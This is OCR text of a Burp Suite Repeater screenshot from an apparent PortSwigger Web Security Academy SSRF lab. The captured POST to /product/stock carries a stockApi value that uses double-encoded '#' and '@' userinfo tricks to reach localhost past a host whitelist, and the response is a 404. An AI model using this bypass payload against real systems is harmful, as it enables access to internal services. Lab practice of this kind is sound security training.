 Burp Project Intruder Repeater Window Help Logger++ AutoRepeater Turbo Intruder Param Miner
Project options User options Learn 403 Bypasser Burp Bounty Free Logger++ Extractor Bypass WAF CSRF Autorize AutoRepeater SQLiPy JSON Web Tokens JWT Editor Keys
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
2 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▾ > ▾ Target: https://0a1200d3035f4f09c07514c5002a002c.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a1200d3035f4f09c07514c5002a002c.web-security-academy.net
3 Cookie: session=jTwpwqMvngsCsHapoTqgk3c78s8Q5duX
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a1200d3035f4f09c07514c5002a002c.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 100
11 Origin: https://0a1200d3035f4f09c07514c5002a002c.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=
http://localhost:80%2523@stock.weliketoshop.net/product/stock/check?productId=1%26storeId=1
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=PmhbbF8NJqwffTqhZAZkaauY7hzRhEY4; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 11
6
7 "Not Found"
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 15
Response Headers 4